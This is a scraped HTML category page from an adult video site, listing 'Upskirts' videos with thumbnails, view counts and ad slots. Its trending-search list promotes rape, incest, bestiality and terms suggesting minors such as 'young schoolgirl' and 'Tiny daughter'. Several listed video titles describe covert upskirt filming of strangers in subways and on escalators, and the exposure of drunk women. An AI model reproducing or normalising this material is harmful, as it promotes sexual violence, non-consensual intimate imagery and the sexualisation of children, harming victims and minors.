

--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/123600978/Upskirts/popular/1/
body_size: 11361
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Upskirts porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Upskirts sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/123600978/Upskirts/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/123600978/Upskirts/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=123600978;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/123600978/Upskirts/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Upskirts @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/14156957473476584922/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c4779dd0bae225da" src="/thumbs/922/14156957473476584922_0.jpg" alt="HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2582</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3974605782398169817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3728a2e6960e72d9" src="/thumbs/817/3974605782398169817_0.jpg" alt="Anal hard and rough sex with a small dildo toy and big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2018</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 32:47</span>
                        </div>
                        <p>Anal hard and rough sex with a small dildo toy and big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639380848663/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa8a6017" src="/thumbs/663/3824942639380848663_0.jpg" alt="forced_upskirt_white_pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2449</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>forced_upskirt_white_pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640315957024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e246ff20" src="/thumbs/24/3824942640315957024_0.jpg" alt="Big-Ass and Busty Blonde Teen Playing With Knife on Her Body" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2496</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 0:46</span>
                        </div>
                        <p>Big-Ass and Busty Blonde Teen Playing With Knife on Her Body</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12112261897492474992/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8176605b289ac70" src="/thumbs/992/12112261897492474992_0.jpg" alt="forced upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1463</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:59</span>
                        </div>
                        <p>forced upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835863144766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e74aa493e" src="/thumbs/766/13554958835863144766_0.jpg" alt="Rough Games" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1861</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough Games</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734106594900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b6f16e54" src="/thumbs/900/2705852734106594900_0.jpg" alt="SPANKED BY MISS JONES" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>SPANKED BY MISS JONES</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7253261905709147062/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="64a8c34618aaa3b6" src="/thumbs/62/7253261905709147062_0.jpg" alt="f. upskirt blue pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 710</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:14</span>
                        </div>
                        <p>f. upskirt blue pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1888199971327951994/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a343bdeabe7c47a" src="/thumbs/994/1888199971327951994_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 982</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734692551496/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9de6b48" src="/thumbs/496/2705852734692551496_0.jpg" alt="Horny girl takes a guy home after a party and fucks him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 913</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                        <p>Horny girl takes a guy home after a party and fucks him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639769802525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:34</span>
                        </div>
                        <p>Hippy Gang Expose Drunk Girls White Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735233444419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa1bca43" src="/thumbs/419/2705852735233444419_0.jpg" alt="Forced Upskirt Public Sharking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 3:44</span>
                        </div>
                        <p>Forced Upskirt Public Sharking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974128127972979274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8a81fc44abb24a" src="/thumbs/274/8974128127972979274_0.jpg" alt="f. upskirt pink pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:53</span>
                        </div>
                        <p>f. upskirt pink pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732651627303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb960386327" src="/thumbs/303/2705852732651627303_0.jpg" alt="Parody cosplay of Halloween Sluts Rough Hardore Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 21:22</span>
                        </div>
                        <p>Parody cosplay of Halloween Sluts Rough Hardore Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676915531060375484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33070731c1f86fbc" src="/thumbs/484/3676915531060375484_0.jpg" alt="T&A 387 - Clothed Sex White Milf in Silky Upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 729</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 32:54</span>
                        </div>
                        <p>T&A 387 - Clothed Sex White Milf in Silky Upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545774620701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 203</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Rough eurosex action with three glam babes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638124757960/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105fabf3c8" src="/thumbs/960/3824942638124757960_0.jpg" alt="forced_upskirt_sweet_brunette" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 95</span>
                            <span><i class="la la-play"></i> 8.07.2019</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>forced_upskirt_sweet_brunette</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7383195876154493618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6676618811514ab2" src="/thumbs/618/7383195876154493618_0.jpg" alt="f. upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>f. upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731751582012/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a92c93c" src="/thumbs/12/2705852731751582012_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11818685475477251512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a40467d265e3e5b8" src="/thumbs/512/11818685475477251512_0.jpg" alt="Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 566</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638354313079/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106d5aaf77" src="/thumbs/79/3824942638354313079_0.jpg" alt="Upskirt. Windy Day" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 7.04.2020</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Upskirt. Windy Day</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9214458156336456576/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7fe054df7622a380" src="/thumbs/576/9214458156336456576_0.jpg" alt="Upskirt of a slender girl on an escalator in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>Upskirt of a slender girl on an escalator in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638077312458/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 22</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 5:51</span>
                        </div>
                        <p>Half Naked Chic Fight Dom Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640485419839/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5287734852777953352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4961ced53e484848" src="/thumbs/352/5287734852777953352_0.jpg" alt="upskirt in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 461</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>upskirt in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732909147137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96f91d401" src="/thumbs/137/2705852732909147137_0.jpg" alt="Whipping slave" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 479</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:35</span>
                        </div>
                        <p>Whipping slave</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732547827425/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95a0886e1" src="/thumbs/425/2705852732547827425_0.jpg" alt="Muslim Bhabhi forced to fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12</span>
                            <span><i class="la la-play"></i> 11.03.2020</span>
                            <span><i class="la la-clock"></i> 0:31</span>
                        </div>
                        <p>Muslim Bhabhi forced to fuck</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">114 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4440 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4172 <span><i class="la la-tag"></i> Anal</span></a>     
       
